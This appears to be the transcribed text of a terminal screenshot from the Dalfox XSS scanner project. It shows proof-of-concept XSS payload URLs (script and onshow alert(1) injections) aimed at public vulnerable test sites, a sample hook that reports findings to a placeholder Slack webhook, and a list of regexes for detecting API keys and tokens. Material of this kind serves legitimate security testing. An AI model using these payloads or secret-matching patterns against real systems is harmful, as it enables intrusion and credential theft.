 hahwul@HAHWULui-MacBookPro:~/HAHWUL/tool/dalfox
⌥⌘3
dalfox [master]⚡ bat xss.txt
File: xss.txt
1 [POC] [G][BUILT-IN/dalfox-error-mysql5/GET] http://testphp.vulnweb.com/listproducts.php?cat=%2F%2F%2F%2Fwww.google.com%2F%252e%252e%252f&ff=1
2 [POC] [G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php?cat=asdf&ff=%2F%2F%2Fgoogle.com%2F%2F
3 [POC] [G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php?cat=%2F%2F%2F%2Fwww.google.com%2F%252f%252e%252e&ff=1
4 [POC] [G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts.php?cat=asdf&ff=%2F%2F%2Fgoogle.com%2F%2F
5 [POC] [G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts.php?cat=%2F%2F%2F%2Fwww.google.com%2F%252e%252e%252f&ff=1
6 [POC] [G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?cat=%2F%2F%2F%2Fwww.google.com%2F%252e%252e%252f&ff=1
7 [POC] [G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?cat=%2F%2F%2F%2Fwww.google.com%2F%252e%252e%252f&ff=1
8 [POC] [V][GET] http://testphp.vulnweb.com/listproducts.php?cat=asdf%3Cdiv+contextmenu%3Dxss%3E%3Cp%3E1%3Cmenu+type%3Dcontext+class%3Ddalfox+id%3Dxss+onshow%3Dalert%281%29%3
E%3C%2Fmenu%3E%3C%2Fdiv%3E&ff=1
9 [POC] [V][GET] https://xss-game.appspot.com/level1/frame%20?query=%3CScRipt+class%3Ddalfox%3Ealert%281%29%3C%2Fscript%3E
dalfox [master]⚡ bat samples/sample_found_action.sh
File: samples/sample_found_action.sh
1 # @@query@@ : https://www.hahwul.com?q="><script~~blahblah
2 # @@target@@ : https://www.hahwul.com
3 # @@type@@ : WEAK / VULN
4 # slack.sh @@query@@ @@type@@
5
6 query=$1
7 type=$2
8 if [ $type = "VULN" ]
9 then
10 curl -X POST --data-urlencode "payload={\"channel\": \"#yourchannel\", \"username\": \"DalFox\", \"text\": \"[Verify]\n$query\", \"icon_emoji\": \"fox\"}" https://hooks.s
lack.com/services/your/secret_url
11 else
12 curl -X POST --data-urlencode "payload={\"channel\": \"#yourchannel\", \"username\": \"DalFox\", \"text\": \"[Reflected]\n$query\", \"icon_emoji\": \":fox:\"}" https://ho
oks.slack.com/services/your/secret_url
13 fi
dalfox [master]⚡ bat samples/sample_grep.json
File: samples/sample_grep.json
1 {
2 "sample_pattern":"https://www.hahwul.com/images/ologo.png",
3 "amazonaws_url": "s3\\.amazonaws.com[/]+|[a-zA-Z0-9_-]*\\.s3\\.amazonaws.com",
4 "slack_webhook": "https://hooks.slack.com/services/T[a-zA-Z0-9_]{8}/B[a-zA-Z0-9_]{8}/[a-zA-Z0-9_]{24}",
5 "slack_token": "(xox[p|b|o|a]-[0-9]{12}-[0-9]{12}-[0-9]{12}-[a-z0-9]{32})",
6 "facebook_oauth": "[f|F][a|A][c|C][e|E][b|B][o|O][o|O][k|K].{0,30}['\"\\s][0-9a-f]{32}['\"\\s]",
7 "twitter_oauth": "[t|T][w|W][i|I][t|T][t|T][e|E][r|R].{0,30}['\"\\s][0-9a-zA-Z]{35,44}['\"\\s]",
8 "heroku_api": "[h|H][e|E][r|R][o|O][k|K][u|U].{0,30}[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}",
9 "mailgun_api": "key-[0-9a-zA-Z]{32}",
10 "mailchamp_api": "[0-9a-f]{32}-us[0-9]{1,2}",
11 "picatic_api": "sk_live_[0-9a-z]{32}",
12 "google_oauth_id": "[0-9(+-[0-9A-Za-z_]{32}.apps.qooqleusercontent.com",
13 "google_api": "AIza[0-9A-Za-z-_]{35}",
14 "google_captcha": "6L[0-9A-Za-z-_]{38}",
15 "google_oauth": "ya29\\.[0-9A-Za-z\\-_]+",
16 "amazon_aws_access_key_id": "AKIA[0-9A-Z]{16}",
17 "amazon_mws_auth_token": "amzn\\.mws\\.[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}",
18 "amazonaws_url": "s3\\.amazonaws.com[/]+|[a-zA-Z0-9_-]*\\.s3\\.amazonaws.com",
19 "facebook_access_token": "EAACEdEose0cBA[0-9A-Za-z]+",
20 "authorization_basic": "basic [a-zA-Z0-9_\\-:\\.]+",
21 "authorization_beare": "bearer [a-zA-Z0-9_\\-\\.]+",
22 "authorization_api": "api[key|\\s*]+[a-zA-Z0-9_\\-]+",
23 "mailgun_api_key": "key-[0-9a-zA-Z]{32}",
24 "twilio_api_key": "SK[0-9a-fA-F]{32}",
25 "twilio_account_sid": "AC[a-zA-Z0-9_\\-]{32}",
26 "twilio_app_sid": "AP[a-zA-Z0-9_\\-]{32}",
27 "paypal_braintree_access_token": "access_token\\$production\\$[0-9a-z]{16}\\$[0-9a-f]{32}",